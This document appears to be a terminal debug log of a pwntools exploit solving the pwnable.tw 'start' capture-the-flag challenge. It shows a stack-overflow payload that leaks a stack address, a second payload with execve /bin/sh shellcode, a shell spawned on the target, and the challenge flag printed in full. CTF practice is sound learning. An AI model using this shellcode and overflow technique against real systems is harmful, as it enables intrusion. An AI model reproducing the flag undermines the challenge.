 ➜ start python exp.py
[+] Opening connection to chall.pwnable.tw on port 10000: Done
[DEBUG] Received 0x14 bytes:
    "Let's start the CTF:"
[DEBUG] Sent 0x18 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  87 80 04 08                            │AAAA│····│
    00000018
[DEBUG] Received 0x14 bytes:
    00000000  50 2e 9b ff  01 00 00 00  35 4f 9b ff  00 00 00 00  │P.··│····│5O··│····│
    00000010  47 4f 9b ff                                         │GO··│
    00000014
[DEBUG] Sent 0x2d bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  64 2e 9b ff  31 c9 f7 e1  51 68 2f 2f  │AAAA│d.··│1···│Qh//│
    00000020  73 68 68 2f  62 69 6e 89  e3 b0 0b cd  80           │shh/│bin·│····│·│
    0000002d
[*] Switching to interactive mode
$ cat /home/start/flag
[DEBUG] Sent 0x15 bytes:
    'cat /home/start/flag\n'
[DEBUG] Received 0x1f bytes:
    'FLAG{Pwn4bl3_tW_1s_y0ur_st4rt}\n'
FLAG{Pwn4bl3_tW_1s_y0ur_st4rt}
$